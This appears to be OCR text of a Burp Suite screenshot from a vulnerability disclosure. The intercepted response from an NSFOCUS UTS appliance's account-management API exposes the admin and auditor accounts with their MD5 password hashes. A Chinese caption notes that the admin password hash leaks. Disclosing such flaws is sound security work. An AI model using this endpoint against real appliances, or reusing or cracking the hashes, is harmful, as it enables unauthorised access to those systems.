 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Response from https:// /webapi/v1/system/accountmanage/account
Forward Drop Intercept is on Action ment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 02:34:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Allow: GET, POST, DELETE, HEAD, OPTIONS
Connection: close
Content-Type: application/json
Content-Length: 661
{"msg":"success","header":{"TIME":"2020-08-19
10:34:30","payload":"","DEVICE_NAME":"nsfocus_uts"},"status":200,"data":[{"status":"true","lastmodify":1597571103,"account":"admin","isSystem":true,"name":"-","roles":["OPERATORS"],"ip":"*","id":1,"password_expired":"90","auth_lic_en
able":"false","mail":"admin@nsfocus.com","password":"7ac301836522b54afcbbed714534c7fb","auth_method":"local"},{"status":"false","lastmodify":1597571103,"account":"auditor","isSystem":true,"name":"-","roles":["AUDITORS"],"ip":"*","id"
:4,"password_expired":"90","auth_lic_enable":null,"mail":"auditor@nsfocus.com","password":"f7d07071ed9431ecae3a8d45b4c82bb2","auth_method":"local"}]}
响应包泄露admin用户的md5值密码
bgbing安全